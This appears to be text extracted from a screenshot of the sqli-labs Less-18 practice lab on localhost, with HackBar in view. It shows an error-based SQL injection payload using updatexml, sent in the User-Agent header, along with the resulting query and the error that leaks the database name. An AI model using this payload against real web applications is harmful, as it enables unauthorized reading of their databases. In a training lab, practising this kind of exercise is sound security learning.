 Your IP ADDRESS is: 127.0.0.1
INSERT INTO `security`.`uagents` (`uagent`, `ip_address`, `username`) VALUES
('a' and updatexml(1,concat('~',(select database())),1),1,1) #', '127.0.0.1',
'dumb')Your User Agent is: a' and updatexml(1,concat('~',(select
database())),1),1,1) #
XPATH syntax error: '~security'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Load URL
http://127.0.0.1/sqli-labs-master/Less-18/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
uname=dumb&passwd=dumb&Submit=Submit
a' and updatexml(1,concat('~',(select database())),1),1,1) #